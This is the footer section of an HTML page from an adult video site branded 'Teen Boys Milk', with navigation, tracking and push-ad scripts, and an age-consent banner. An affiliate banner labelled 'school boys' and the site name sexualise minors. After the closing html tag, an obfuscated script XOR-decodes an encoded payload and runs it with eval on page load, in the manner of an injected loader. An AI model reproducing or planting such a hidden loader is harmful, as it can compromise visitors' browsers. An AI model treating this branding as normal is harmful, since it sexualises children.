				<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img loading="lazy" alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90"></a>
			</li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>


        </div>
    </main>
    <!-- main END -->
    </div>
    </div>
    <!-- content END -->
    </div>
    </div>
    </section>


    
        <section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
    <footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Videos</span></li>
                        <li><a href="https://teenboysmilk.com/most-recent/">Latest</a></li>
                        <li><a href="https://teenboysmilk.com/most-viewed/">Most Viewed</a></li>
                        <li><a href="https://teenboysmilk.com/top-rated/">Top Rated</a></li>
                        <li><a href="https://teenboysmilk.com/most-discussed/">Most Discussed</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- footer-half -->
            <div class="footer-half-col col col-full">
                <div class="footer-half-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Account</span></li>
                                                    <li><a href="https://teenboysmilk.com/login">Login</a></li>
                            <li><a href="https://teenboysmilk.com/signup">Signup</a></li>
                                                <li><a href="https://teenboysmilk.com/contact">Contact</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-half END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">Teen Boys Milk<?php echo "1";?> &copy; Copyright 2026 </span>
                </div>
            </div>
            <!-- copyright END -->
        </div>
        <div class="row">
            <!-- footer-bottom -->
            <div class="footer-bottom-col col col-full">
                <div class="footer-bottom-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li><a href="https://teenboysmilk.com/static/dmca.html">DMCA Notice</a></li>
                        <li><a href="https://teenboysmilk.com/static/tos.html">Terms of Use</a></li>
                        <li><a href="https://teenboysmilk.com/static/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-bottom END -->
        </div>
    </div>
</footer>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b06acdde61e8de2b55f94aec-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap"></noscript>

<script src="https://teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0" type="b06acdde61e8de2b55f94aec-text/javascript"></script>
<script src="https://teenboysmilk.com/core/js/Tube.js?v=3.0" type="b06acdde61e8de2b55f94aec-text/javascript"></script>

<!-- Histats.com  START  (aync)-->
<script type="b06acdde61e8de2b55f94aec-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500113,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500113&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- testing pushy -->
<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js" type="b06acdde61e8de2b55f94aec-text/javascript"></script>

<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<!-- === 18+ Cookie & Age Consent Banner (Forced White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff !important;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff !important;
}
#consent-box h1,
#consent-box h2,
#consent-box p,
#consent-box span,
#consent-box div,
#consent-box button {
  color: #fff !important;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: #fff !important; }
#consent-decline { background: #dc3545; color: #fff !important; }
</style>


<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script type="b06acdde61e8de2b55f94aec-text/javascript">
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->

    <!--[if IE]><script src="https://teenboysmilk.com/templates/teenboysmilk/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
    <!--[if lt IE 9]><script src="https://teenboysmilk.com/templates/teenboysmilk/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b06acdde61e8de2b55f94aec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe982bbfa5464d4fad44739f3237bf95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="b06acdde61e8de2b55f94aec-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@